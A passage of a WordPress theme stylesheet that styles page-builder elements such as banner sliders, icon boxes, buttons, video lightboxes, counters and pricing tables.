		.et-banner-text .et-banner-title.xxlarge {
			font-size: 1.2rem;
		}
		.et-banner-text .et-banner-link {
			font-size: 0.8rem;
		}
		.et-banner-text .et-banner-subtitle.tag_style {
			font-size: 10px;
		}
	}


/* # et_banner_slider
------------------------------------------------------- */
	.et-banner-slider {
		overflow: hidden;
	}
	.et-banner-slider .draggable {
		cursor: move;
		cursor: -webkit-grab;
		cursor: grab;
	}
	.et-banner-slider .draggable:active {
		cursor: -webkit-grabbing;
		cursor: grabbing;
	}

	/* Arrows */
	.et-banner-slider.slick-slider:hover .slick-prev,
	.et-banner-slider.slick-slider:hover .slick-next {
		opacity: 0.91;
	}
	/* Arrows: Disabled */
	.et-banner-slider.slick-slider .slick-prev.slick-disabled,
	.et-banner-slider.slick-slider .slick-next.slick-disabled {
		opacity: 0;
	}

	@media all and (max-width: 991px) {
		/* Dots */
		.et-banner-slider .slick-dots,
		.et-banner-slider .slick-dots-inside .slick-dots {
			left: 0;
			bottom: 0;
			max-width: none;
			padding: 0 15px;
			text-align: center;
			-webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none;    
		}
	}

	@media all and (max-width: 768px) {
		/* Arrows */
		.et-banner-slider.slick-dots-inside .slick-prev,
		.et-banner-slider.slick-dots-inside .slick-next {
			margin-top: -47px;
		}
		/* Dots */
		.et-banner-slider .slick-dots,
		.et-banner-slider .slick-dots-inside .slick-dots {
			right: 0;
			width: auto;
			margin: 0;
			padding: 15px 0 16px;
		}
		.et-banner-slider.slick-controls-light .slick-dots li button {
			color: #f2f2f2;
		}
	}
	@media all and (max-width: 575px) {
		/* Dots */
		.et-banner-slider .slick-dots,
		.et-banner-slider .slick-dots-inside .slick-dots,
		.et-banner-slider.slick-dots-inside.slick-dots-centered .slick-dots {
			padding: 12px 0 14px;
		}
	}
	.et-banner-slider.banner-light .slick-prev,
	.et-banner-slider.banner-light .slick-next {
		background: rgba(255,255,255,0.05);
		color: #fff;
	}
	.et-banner-slider.banner-light .slick-prev:hover,
	.et-banner-slider.banner-light .slick-next:hover {
		background: rgba(255,255,255,0.1);
	}
	

/* # et_iconbox
------------------------------------------------------- */

	.et-icon-holder .et-iconbox {
		padding-left: 15px;
		padding-right: 15px;
		margin-bottom: 20px;
	}
	.et-icon-holder.center-true {
		justify-content: center;
	}
	.et-iconbox {
		position: relative;
	}
	.et-iconbox .et-icon-inner {
		width: 100%;
		position: relative;
	}
	.et-iconbox.bottom-spacing-small {
		padding: 11px;
	}
	.et-iconbox.bottom-spacing-medium {
		padding: 37px;
	}
	.et-iconbox.bottom-spacing-large {
		padding: 55px;
	}

	/* Icon/Image */
	.et-iconbox .et-feature-icon {
		display: block;
		font-size: 38px;
		line-height: 38px;
		color: #282828;
		width: 80px;
		height: 80px;
		text-align: center;
		margin-bottom: 21px;
	}
	.et-iconbox.icon-style-simple .et-feature-icon {
		font-size: 52px;
		line-height: 52px;
	}
	.et-iconbox.layout-default.icon-style-simple .et-feature-icon,
	.et-iconbox.layout-centered.icon-style-simple .et-feature-icon,
	.et-iconbox.icon-style-image-default .et-feature-icon,
	.et-iconbox.icon-style-image-rounded .et-feature-icon {
		width: auto;
		height: auto;
	}
	.et-iconbox.icon-style-background .et-feature-icon,
	.et-iconbox.icon-style-border .et-feature-icon,
	.et-iconbox.icon-style-image-rounded .et-feature-icon img {
		overflow: hidden;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
	}
	/* Background */
	.et-iconbox.icon-style-background .et-feature-icon {
		color: #fff;
		padding-top: 21px;
		background: #1a1a1a;
	}
	/* Border */
	.et-iconbox.icon-style-border .et-feature-icon {
		padding-top: 19px;
		border: 2px solid currentColor;
	}
	
	.et-iconbox .et-feature-icon i {
		display: block;
		cursor: default;
	}
	.et-iconbox .et-feature-icon img {
		display: block;
		width: auto;
		max-width: 100%;
		height: auto;
	}

	/* Content */
	.et-iconbox .title {
		font-size: 1.4em;
		margin-bottom: 10px;
	}
	.et-iconbox .subtitle {
		color: #888;
		margin-bottom: 10px;
		font-size: 0.9em;
		text-transform: uppercase;
		font-weight: 500;
		letter-spacing: 0.2rem;
	}
	.et-iconbox .wpb_text_column {
		margin-bottom: 10px;
	}
	.et-iconbox .vc_btn {
		display: inline-block;
	}

	/* Layout: Default */
	.et-iconbox.layout-default.icon-style-simple .et-feature-icon {
		text-align: left;
	}

	/* Layout: Centered */
	.et-iconbox.layout-centered {
		text-align: center;
	}
	.et-iconbox.layout-centered .et-feature-icon,
	.et-iconbox.layout-centered .et-feature-icon img {
		margin-right: auto;
		margin-left: auto;
	}

	/* Layout: Icon right/Icon left common */
	.et-iconbox.layout-icon_right .et-feature-icon,
	.et-iconbox.layout-icon_left .et-feature-icon {
		font-size: 34px;
		line-height: 34px;
		width: 68px;
		height: 68px;
	}
	.et-iconbox.layout-icon_right.icon-style-background .et-feature-icon,
	.et-iconbox.layout-icon_left.icon-style-background .et-feature-icon {
		padding-top: 17px;
	}
	.et-iconbox.layout-icon_right.icon-style-border .et-feature-icon,
	.et-iconbox.layout-icon_left.icon-style-border .et-feature-icon {
		padding-top: 15px;
	}
	.et-iconbox.layout-icon_right.icon-style-image-default .et-feature-icon,
	.et-iconbox.layout-icon_left.icon-style-image-default .et-feature-icon,
	.et-iconbox.layout-icon_right.icon-style-image-rounded .et-feature-icon,
	.et-iconbox.layout-icon_left.icon-style-image-rounded .et-feature-icon {
		padding: 0;
	}

	/* Layout: Icon right */
	.et-iconbox.layout-icon_right .et-icon-inner {
		padding-right: 93px;
	}
	.et-iconbox.layout-icon_right.icon-style-simple .et-icon-inner {
		padding-right: 54px;
	}
	.et-iconbox.layout-icon_right .et-feature-icon {
		position: absolute;
		top: 0;
		right: 0;
	}
	.et-iconbox.layout-icon_right.icon-style-simple .et-feature-icon {
		width: auto;
		height: auto;
	}

	/* Layout: Icon left */
	.et-iconbox.layout-icon_left .et-icon-inner {
		padding-left: 93px;
	}
	.et-iconbox.layout-icon_left.icon-style-simple .et-icon-inner {
		padding-left: 54px;
	}
	.et-iconbox.layout-icon_left .et-feature-icon {
		position: absolute;
		top: 0;
		left: 0;
	}
	.et-iconbox.layout-icon_left.icon-style-simple .et-feature-icon {
		width: auto;
		height: auto;
	}
	
	/* Colors: Dark */
	.et-iconbox.icon-style-background.icon-color-dark .et-feature-icon {
		background: #282828;
		color: #fff;
	}
	.et-iconbox.icon-style-simple.icon-color-dark .et-feature-icon,
	.et-iconbox.icon-style-border.icon-color-dark .et-feature-icon,
	.et-iconbox.icon-color-dark .title,
	.et-iconbox.icon-color-dark a {
		color: #282828;
	}
	.et-iconbox.icon-color-dark,
	.et-iconbox.icon-color-dark .subtitle,
	.et-iconbox.icon-color-dark .wpb_text_column {
		color: rgba(0,0,0,0.3);
	}
	
	/* Colors: Light */
	.et-iconbox.icon-style-background.icon-color-light .et-feature-icon {
		background: #fff;
		color: #282828;
	}
	.et-iconbox.icon-style-simple.icon-color-light .et-feature-icon,
	.et-iconbox.icon-style-border.icon-color-light .et-feature-icon,
	.et-iconbox.icon-color-light .title,
	.et-iconbox.icon-color-light a {
		color: #fff;
	}
	.et-iconbox.icon-color-light,
	.et-iconbox.icon-color-light .subtitle,
	.et-iconbox.icon-color-light .wpb_text_column {
		color: rgba(255,255,255,0.7);
	}
	
	/* Colors: Accent */
	.et-iconbox.icon-style-background.icon-color-accent .et-feature-icon {
		background: #b9a16b;
		color: #fff;
	}
	.et-iconbox.icon-style-border.icon-color-accent .et-feature-icon,
	.et-iconbox.icon-style-simple.icon-color-accent .et-feature-icon {
		color: #b9a16b;
	}
	
	@media only screen and (min-width: 576px) and (max-width: 767px) {
		.et-icon-holder[class*="block-grid-"] > li,
		.et-icon-holder[class*="block-grid-"] > div {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 50%;
			flex: 0 0 50%;
			max-width: 50%;
		}
		.et-icon-holder.block-grid-1 > li,
		.et-icon-holder.block-grid-1 > div {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%;
		}
	}
	

/* # et_instagram
------------------------------------------------------- */
	.et-instagram-gallery .row {
		margin-bottom: 0;
	}
	.et-instagram-gallery.small-padding .row {
		margin:0 -5px;
	}
	.et-instagram-gallery.no-padding .row {
		margin:0;
	}
	.et-instagram-gallery [class*="block-grid-"] li {
		padding: 15px;
	}
	.et-instagram-gallery.small-padding [class*="block-grid-"] li {
		padding: 7px;
	}
	.et-instagram-gallery.no-padding [class*="block-grid-"] li {
		padding:0;
	}
	.et-instagram-gallery [class*="block-grid-"] .slick-list li {
		padding-top: 0;
		padding-bottom: 0;
	}
	.et-instagram-gallery figure {
		height: 0;
		width: 100%;
		padding-bottom: 100% !important;
		margin: 0;
		overflow: hidden;
		position: relative;
		background-size: cover;
		background-position: top center;
	}
	.et-instagram-gallery.hover-style figure:after {
		content: '';
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 2;
		background: #0a0a0a;
		opacity: 0;
	}
	.et-instagram-gallery.hover-style figure:hover:after {
		opacity:0.4;
	}
	.et-instagram-gallery figure .instagram-link {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 10;
	}
	.et-instagram-gallery figure span {
		display: flex;
		justify-content: center;
		align-items: center;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 5;
		font-weight: 500;
		font-size: 14px;
		color: #fff;
		opacity: 0;
	}
	.et-instagram-gallery figure:hover span {
		opacity: 1;
	}
	.et-instagram-gallery figure span svg {
		fill: #fff;
		height: 16px;
		width: 16px;
		margin-right: 6px;
	}
	.et-instagram-gallery figure span em {
		font-style: normal;
		font-size: 16px;
		font-weight: bold;
	}
	.et-instagram-gallery figure span em + svg {
		margin-left: 2em;
	}
	@media only screen and (min-width: 992px) and (max-width: 1199px) {
		.et-instagram-gallery .block-grid-6 li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 25%;
			flex: 0 0 25%;
			max-width: 25%;
		}
	}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
		.et-instagram-gallery .block-grid-6 li,
		.et-instagram-gallery .block-grid-4 li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 33.33333%;
			flex: 0 0 33.33333%;
			max-width: 33.33333%;
		}
	}
	@media only screen and (min-width: 576px) and (max-width: 767px) {
		.et-instagram-gallery [class*="block-grid-"] li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 50%;
			flex: 0 0 50%;
			max-width: 50%;
		}
		.et-instagram-gallery .block-grid-1 li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%;
		}
	}
	@media only screen and (max-width: 575px) {
		.et-instagram-gallery [class*="block-grid-"] li {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%;
		}
	}


/* # et_button
------------------------------------------------------- */
	.et_btn_align_center {
		text-align: center;
	}
	.et_btn_align_right {
		text-align: right;
	}
	.et_btn {
		display: inline-flex;
		align-items: center;
		justify-content: center;
		position: relative;
	}
	.et_btn_align_full .et_btn {
		width: 100%;
	}

	/* Style: Solid */
	.et_btn.solid {
		color: #fff;
		border-color: transparent;
		background-color: #181818;
	}
	.et_btn.solid:hover {
		color: #fff;
		opacity: 0.82;
	}
	.et_btn.solid svg {
		fill: #fff;
	}
	.et_btn.solid.color-accent {
		background-color: #b9a16b;
		color: #fff;
	}
	.et_btn.solid.color-light {
		background-color: #fff;
		color: #282828;
	}
	/* Outlined */
	.et_btn.outlined {
		opacity: 0.82;
	}
	.et_btn.outlined.color-accent,
	.et_btn.outlined.color-accent:hover {
		color: #b9a16b;
		border-color: currentColor;
	}
	.et_btn.outlined.color-light,
	.et_btn.outlined.color-light:hover {
		color: #ffffff;
		border-color: currentColor;
	}
	
	/* Style: Link */
	.et_btn.link {
		position: relative;
		display: inline-block;
		padding: 0 0 4px;
	}
	.et_btn.link:after {
		content: '';
		height: 2px;
		width: 0;
		background-color: currentColor;
		position: absolute;
		bottom: 0;
		left: 0;
		-webkit-transition: width .25s;
		transition: width .25s;
	}
	.et_btn.link:hover:after {
		width: 100%;
	}
	.et_btn.link,
	.et_btn.link:hover {
		background: none;
		color: inherit;
		text-transform: none;
		letter-spacing: 0;
	}
	.et_btn.link.color-accent {
		color: #b9a16b;
	}
	.et_btn.link.color-light {
		color: #fff;
	}
	.et_btn.link.color-dark {
		color: #282828;
	}


	/* Arrow */
	.et_btn.arrow-enabled:not(.link) {
		padding-left: 1.95rem;
		padding-right: 1.95rem;
	}
	.et_btn.arrow-enabled:not(.link) > span {
		-moz-transition: -moz-transform .25s cubic-bezier(0.25, 0.8, 0.25, 1);
		-o-transition: -o-transform .25s cubic-bezier(0.25, 0.8, 0.25, 1);
		-webkit-transition: -webkit-transform .25s cubic-bezier(0.25, 0.8, 0.25, 1);
		transition: transform .25s cubic-bezier(0.25, 0.8, 0.25, 1);
	}
	.et_btn.arrow-enabled:not(.link):hover > span {
		-moz-transform: translateX(-13px);
		-webkit-transform: translateX(-13px);
		transform: translateX(-13px);
	}
	.et_btn.arrow-enabled > svg {
		height: 10px;
		position: absolute;
		right: .75rem;
		top: 50%;
		opacity: 0;
		z-index: 1;
		-moz-transform: translate3d(-5px, -50%, 0);
		-webkit-transform: translate3d(-5px, -50%, 0);
		transform: translate3d(-5px, -50%, 0);
		fill: currentColor;
	}
	.et_btn.arrow-enabled.link > svg {
		opacity: 1;
		right: 0px;
		transform: translate3d(0px, -50%, 0);
	}
	.et_btn.arrow-enabled.link {
		padding-right: 2.05rem;	
	}
	.et_btn.arrow-enabled:hover > svg {
		opacity: 1;
		-moz-transform: translate3d(0, -50%, 0);
		-webkit-transform: translate3d(0, -50%, 0);
		transform: translate3d(0, -50%, 0);
	}

	/* Shadow */
	.et_btn.button-shadow:not(.link):hover {
		-moz-transform: translateY(-3px);
		-ms-transform: translateY(-3px);
		-webkit-transform: translateY(-3px);
		transform: translateY(-3px);
		-moz-box-shadow: 0 6px 20px rgba(0,0,0,0.32);
		-webkit-box-shadow: 0 6px 20px rgba(0,0,0,0.32);
		box-shadow: 0 6px 20px rgba(0,0,0,0.32);
	}
	.et_btn.solid.button-shadow:not(.link):hover {
		opacity: 1;
	}

	/* Size */
	.et_btn_lg,
	.et_btn_lg.outlined,
	.et_btn_lg.rounded {
		padding: .95rem 1.75rem;
		font-size: 1.25rem;
	}
	.et_btn_lg.outlined,
	.et_btn_lg.rounded,
	.et_btn_lg.arrow-enabled:not(.link) {
		padding-left: 2.25rem;
		padding-right: 2.25rem;
	}
	.et_btn_lg.arrow-enabled.link {
		padding-right: 2.25rem;
	}
	.et_btn_sm,
	.et_btn_sm.outlined,
	.et_btn_sm.rounded {
		padding: .35rem 1.15rem;
		font-size: .875em;
	}
	.et_btn_sm.outlined,
	.et_btn_sm.rounded,
	.et_btn_sm.arrow-enabled:not(.link) {
		padding-left: 1.55rem;
		padding-right: 1.55rem;
	}
	.et_btn_sm.arrow-enabled.link {
		padding-right: 1.75rem;
	}
	.et_btn.arrow-enabled.et_btn_sm > svg {
		height: 8px;
		right: 0.5rem;
	}
	.et_btn.arrow-enabled.link.et_btn_sm > svg {
		height: 8px;
		right: 0;
	}


/* # et_video_lightbox
------------------------------------------------------- */

	.et-video-lightbox .et-video-icon {
		position: relative;
		width: 82px;
		height: 82px;
		margin: 0;
		display: inline-block;
	}
	.et-video-lightbox .et-video-icon:before {
		display: block;
		position: absolute;
		content: ' ';
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		box-shadow: 0 0 0 4px #fff;
		z-index: 10;
		border-radius: 200px;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		transition: all 0.4s cubic-bezier(0.19,1,0.22,1) 0s;
		-webkit-transition: all 0.4s cubic-bezier(0.19,1,0.22,1) 0s;
	}
	.et-video-lightbox .et-video-icon svg {
		display: block;
		position: absolute;
		top: 50%;
		left: 50%;
		margin-left: 2px;
		-ms-transform: translateY(-50%) translateX(-50%);
		transform: translateY(-50%) translateX(-50%);
		-webkit-transform: translateY(-50%) translateX(-50%);
		stroke: #fff;
		fill: #fff;
		width: 32px;
		height: 32px;
	}
	.et-video-lightbox .et-video-icon:after {
		content: " ";
		height: 72px;
		width: 72px;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		position: absolute;
		border-radius: 50%;
		background: transparent;
		opacity: 0;
		transition: background .5s linear;
	}
	.et-video-lightbox .et-video-icon:hover,
	.et-video-lightbox .et-video-icon:hover:before {
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
	}
	.et-video-lightbox.icon-pulse .et-video-icon:hover:after {
		background: #fff;
		animation: 1s circlePulse linear;
	}
	/* Small Icon */
	.et-video-lightbox.small .et-video-icon {
		width: 42px;
		height: 42px;
	}
	.et-video-lightbox.small .et-video-icon:before {
		box-shadow: 0 0 0 2px #fff;
	}
	.et-video-lightbox.small svg {
		width:18px;
		height:18px;
	}
	/* Large Icon */
	.et-video-lightbox.large .et-video-icon {
		width: 98px;
		height: 98px;
	}
	.et-video-lightbox.large .et-video-icon:before {
		box-shadow: 0 0 0 5px #fff;
	}
	.et-video-lightbox.large svg {
		width:42px;
		height:42px;
	}
	.et-video-lightbox.lightbox-image {
		overflow: hidden;
	}
	.et-video-lightbox.lightbox-image .et-video-icon {
		position: absolute;
		left: 50%;
		top: 50%;
		z-index: 2;
		margin-top: -45px;
		margin-left: -45px;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
	}
	
	/* Accent Color */
	.et-video-lightbox.icon-color-accent .et-video-icon svg { stroke: #b9a16b; fill: #b9a16b; }
	.et-video-lightbox.icon-color-accent .et-video-icon:before { box-shadow: 0 0 0 4px #b9a16b; }
	.et-video-lightbox.icon-color-accent.small .et-video-icon:before { box-shadow: 0 0 0 2px #b9a16b; }
	.et-video-lightbox.icon-color-accent.large .et-video-icon:before { box-shadow: 0 0 0 5px #b9a16b; }
	.et-video-lightbox.icon-color-accent .et-video-icon :after { background-color: #b9a16b; }

	/* Dark Color */
	.et-video-lightbox.icon-color-dark .et-video-icon svg { stroke: #282828; fill: #282828; }
	.et-video-lightbox.icon-color-dark .et-video-icon:before { box-shadow: 0 0 0 4px #282828; }
	.et-video-lightbox.icon-color-dark.small .et-video-icon:before { box-shadow: 0 0 0 2px #282828; }
	.et-video-lightbox.icon-color-dark.large .et-video-icon:before { box-shadow: 0 0 0 5px #282828; }
	.et-video-lightbox.icon-color-dark .et-video-icon :after { background-color: #282828; }

	/* Image backgound */
	.et-video-lightbox.lightbox-image img {
		display: inline-block;
		width: 100%;
		height: auto;
		-moz-transform: scale(1, 1);
		-ms-transform: scale(1, 1);
		-webkit-transform: scale(1, 1);
		transform: scale(1, 1);
		backface-visibility: hidden;
		transform-origin: center center;
	}
	.et-video-lightbox.lightbox-image.hover-zoom:hover img {
		-moz-transform: scale(1.05, 1.05);
		-ms-transform: scale(1.05, 1.05);
		-webkit-transform: scale(1.05, 1.05);
		transform: scale(1.05, 1.05);
	}
	/* Icon and text */
	.et-video-lightbox.lightbox-text .et-video-icon {
		display: inline-block;
		vertical-align: middle;
	}
	.et-video-lightbox.lightbox-text .et-video-text {
		display: inline-block;
		vertical-align: middle;
		margin-left: 25px;
		font-size: 16px;
		font-weight: 600;
	}

/* # et_product_category_grid
------------------------------------------------------- */

	.et-product-category-grid.et-loader li {
		opacity: 0;
		-webkit-transition: opacity 0.3s ease;
		-moz-transition: opacity 0.3s ease;
		-o-transition: opacity 0.3s ease;
		transition: opacity 0.3s ease;
	}
	.et-product-category-grid.grid-enabled li {
		opacity: 1;
	}
	.et-product-category-grid .product-category a:after {
		content: " ";
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		background: #000;
		opacity: 0;
	}
	.et-product-category-grid .product-category:hover > a:after {
		opacity: 0.1;
	}


/* # et_product_slider
------------------------------------------------------- */

	.et-shop-show-variations {}
	.et-no-variations .variations_form {
		display: none;
	}

/* # et_product_masonry
------------------------------------------------------- */

	/* No padding */
	.et-product.no-padding,
	.row .et-product.row.no-padding {
		margin: 0;
	}
	.et-product.no-padding .type-product {
		padding: 0;
	}
	.et-product.no-padding + .et-product-infload-controls {
		margin-top: 30px;
	}
	.et-product.masonry .product_thumbnail img {
		object-fit: cover;
		width: 100%;
		height: 100%
	}
	.et-product.masonry .product_thumbnail.et-image-hover .product_thumbnail_hover {
		height: 100%;
	}

	@media only screen and (max-width: 767px) {
		.et-product.masonry .product_thumbnail img,
		.et-product.masonry .product_thumbnail.et-image-hover .product_thumbnail_hover {
			height: auto !important; /* Override js style */
		}
	}

/* # et_countdown
------------------------------------------------------- */

	.et-countdown .et-countdown-ul {
		display: inline-flex;
		flex-direction: row;
		justify-content: space-between;
	}
	.et-countdown .et-countdown-ul li {
		display: flex;
		flex-direction: column;
		text-align: center;
		margin-bottom: 30px;
		font-feature-settings: tnum;
		font-variant-numeric: tabular-nums;
		padding: 0 15px;
	}
	.et-countdown li .timelabel {
		font-weight: 500;
		text-transform: capitalize;
		position: relative;
	}
	.et-countdown li .timestamp,
	.et-countdown li .et-counter .timestamp {
		display: block;
		width: 100%;
		line-height: 1;
		font-weight: 400;
		letter-spacing: -.02em;
		margin-bottom: 10px;
		will-change: contents;
		font-size: 1.5em;
	}
	.et-countdown.countdown-size-md li .timestamp {
		font-size: 2em;
	}
	.et-countdown.countdown-size-lg li .timestamp {
		font-size: 2.6em;
	}
	.et-countdown.countdown-color-accent li .timestamp {
		color: #b9a16b;
	}
	.et-countdown.countdown-color-dark li .timestamp {
		color: #282828;
	}
	.et-countdown.caption-color-dark li .timelabel {
		color: #777;
	}
	.et-countdown.countdown-color-light li .timestamp {
		color: #fff;
	}
	.et-countdown.caption-color-light li .timelabel {
		color: rgba(255,255,255,0.7);
	}


	@media only screen and (min-width: 768px) {
		.et-countdown.countdown-size-md li .timestamp {
			font-size: 2.4em;
		}
		.et-countdown.countdown-size-lg li .timestamp {
			font-size: 3.4em;
		}
	}
	@media only screen and (min-width: 992px) {
		.et-countdown.countdown-size-md li .timestamp {
			font-size: 2.8em;
		}
		.et-countdown.countdown-size-lg li .timestamp {
			font-size: 4.2em;
		}
	}

/* # et_counter
------------------------------------------------------- */

	/* Odometer */
	.odometer.odometer-auto-theme,
	.odometer.odometer-theme-minimal {
		display: inline-block;
		vertical-align: middle;
		*vertical-align: auto;
		*zoom: 1;
		*display: inline;
		position: relative;
	}
	.odometer.odometer-auto-theme .odometer-digit,
	.odometer.odometer-theme-minimal .odometer-digit {
		display: inline-block;
		vertical-align: middle;
		*vertical-align: auto;
		*zoom: 1;
		*display: inline;
		position: relative;
	}
	.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
	.odometer.odometer-theme-minimal .odometer-digit .odometer-digit-spacer {
		display: inline-block;
		vertical-align: middle;
		*vertical-align: auto;
		*zoom: 1;
		*display: inline;
		visibility: hidden;
	}
	.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
	.odometer.odometer-theme-minimal .odometer-digit .odometer-digit-inner {
		text-align: left;
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		overflow: hidden;
	}
	.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,
	.odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon {
		display: block;
	}
	.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,
	.odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon-inner {
		display: block;
		-webkit-backface-visibility: hidden;
	}
	.odometer.odometer-auto-theme .odometer-digit .odometer-value,
	.odometer.odometer-theme-minimal .odometer-digit .odometer-value {
		display: block;
		-webkit-transform: translateZ(0);
	}
	.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,
	.odometer.odometer-theme-minimal .odometer-digit .odometer-value.odometer-last-value {
		position: absolute;
	}
	.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,
	.odometer.odometer-theme-minimal.odometer-animating-up .odometer-ribbon-inner {
		-webkit-transition: -webkit-transform 2s;
		-moz-transition: -moz-transform 2s;
		-ms-transition: -ms-transform 2s;
		-o-transition: -o-transform 2s;
		transition: transform 2s;
	}
	.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,
	.odometer.odometer-theme-minimal.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
		-webkit-transform: translateY(-100%);
		-moz-transform: translateY(-100%);
		-ms-transform: translateY(-100%);
		-o-transform: translateY(-100%);
		transform: translateY(-100%);
	}
	.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,
	.odometer.odometer-theme-minimal.odometer-animating-down .odometer-ribbon-inner {
		-webkit-transform: translateY(-100%);
		-moz-transform: translateY(-100%);
		-ms-transform: translateY(-100%);
		-o-transform: translateY(-100%);
		transform: translateY(-100%);
	}
	.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,
	.odometer.odometer-theme-minimal.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
		-webkit-transition: -webkit-transform 2s;
		-moz-transition: -moz-transform 2s;
		-ms-transition: -ms-transform 2s;
		-o-transition: -o-transform 2s;
		transition: transform 2s;
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}

	/* Counter */
	.et-counter {
		display: flex;
		flex-direction: column;
		text-align: center;
		visibility: hidden;
		margin-bottom: 30px;
	}
	.et-counter .counter-container {
		display: flex;
		justify-content: center;
		align-items: center;
		flex-direction: column;
		white-space: nowrap;
	}
	.et-counter .h1 {
		display: block;	
		width: 100%;
		line-height: 1;
		font-size: 28px;
		font-weight: 300;
		margin-bottom: 10px;
		will-change: contents;
	}
	.et-counter h4 {
		text-transform: uppercase;
		font-size: 1em;
		color: inherit;
		margin: 5px 0 15px;
	}
	.et-counter figure {
		display: flex;
		width: 100%;
		justify-content: center;
		align-items: center;
		padding-top: 15px;
	}
	.et-counter.icon-style-image-rounded .counter-image img {
		overflow: hidden;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
	}
	/* Counter Bottom */
	.et-counter.counter-bottom figure {
		padding: 0;
		margin-bottom: 30px;
	}

	/* Counter Left/Right */
	.et-counter.counter-left {
		flex-direction: row;
		text-align: left;
	}
	.et-counter.counter-left .counter-container,
	.et-counter.counter-right .counter-container {
		text-align: center;
		padding: 0;
	}
	.et-counter.counter-left .counter-container {
		margin-right: 30px;
	}
	.et-counter.counter-left .h1,
	.et-counter.counter-right .h1 {
		margin-bottom: 0;
	}
	.et-counter.counter-left .description,
	.et-counter.counter-right .description {
		display: flex;
		align-items: center;
		padding: 0;
	}

	/* Counter Right */
	.et-counter.counter-right {
		text-align: right;
		flex-direction: row-reverse;
	}
	.et-counter.counter-right .counter-container {
		margin-left: 30px;
	}

	/* Color: Dark */
	.et-counter.counter-color-dark .h1,
	.et-counter.icon-color-dark i {
		color: #282828;
	}
	.et-counter.text-color-dark h4,
	.et-counter.text-color-dark .description {
		color: #777;
	}

	/* Color: Light */
	.et-counter.counter-color-light .h1,
	.et-counter.icon-color-light i {
		color: #fff;
	}
	.et-counter.text-color-light h4,
	.et-counter.text-color-light .description {
		color: rgba(255,255,255,0.7);
	}
	/* Color: Accent */
	.et-counter.counter-color-accent .h1,
	.et-counter.icon-color-accent i {
		color: #b9a16b;
	}

	@media only screen and (min-width: 768px) {
		.et-counter .h1 {
			font-size: 58px;
		}
	}


/* # et_pricing_table
------------------------------------------------------- */
		
	.et-pricing-table .row {
		margin: 0;
	}
	.et-pricing-table .et-pricing-column.highlight- {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.et-pricing-table .et-pricing-column .pricing-container {
		display: flex;
		height: 100%;
		flex-direction: column;
		background: #f8f8f8;
		background: rgba(0,0,0,0.03);
		padding: 40px;
		position: relative;
	}
	.et-pricing-table .et-pricing-column:first-child .pricing-container {
		border-top-left-radius: 6px;
		border-bottom-left-radius: 6px;
	}
	.et-pricing-table .et-pricing-column:last-child .pricing-container {
		border-top-right-radius: 6px;
		border-bottom-right-radius: 6px;
	}
	.et-pricing-table .et-pricing-column:not(:first-child) .pricing-container {
		border-left: 1px solid rgba(0,0,0,0.1);
	}
	.et-pricing-table .et-pricing-column.highlight-true .pricing-container {
		background: #fff;
		border: 2px solid rgba(0,0,0,0.1);
		border-radius: 6px;
	}
	.et-pricing-table .et-pricing-column.highlight-true + .et-pricing-column.highlight- .pricing-container {
		border-left: 0;
	}
	.et-pricing-table .et-pricing-column .et-pricing-icon {
		font-size: 68px;
		text-align: center;
		color: inherit;
	}
	.et-pricing-table .et-pricing-column .pricing-container .et_pricing_head {
		border-bottom: 1px solid rgba(0,0,0,0.1);
		text-align: center;
	}
	.et-pricing-table .et-pricing-column .pricing-container .et_pricing_head h4 {
		font-size: 18px;
		margin-bottom: 20px;
		line-height: 1;
	}
	.et-pricing-table .et-pricing-column .pricing-container .et_pricing_head h3 {
		font-size: 68px;
		font-weight: 300;
		line-height: 1;
		margin-bottom: 20px;
	}
	.et-pricing-table .et-pricing-column .pricing-container .et_pricing_head .pricing_sub_title {
		margin-bottom: 20px;
	}
	.et-pricing-table .et-pricing-column .pricing-container .pricing-description {
		margin-top: 20px;
	}
	.et-pricing-table .et-pricing-column .button-container {
		margin-top: 20px;
	}
	.et-pricing-table .et-pricing-column .button-container .button {
		width: 100%;
		padding: .95rem 2.75rem;
	}
	@media only screen and (max-width: 575px) {
		.et-pricing-table .et-pricing-column .pricing-container {
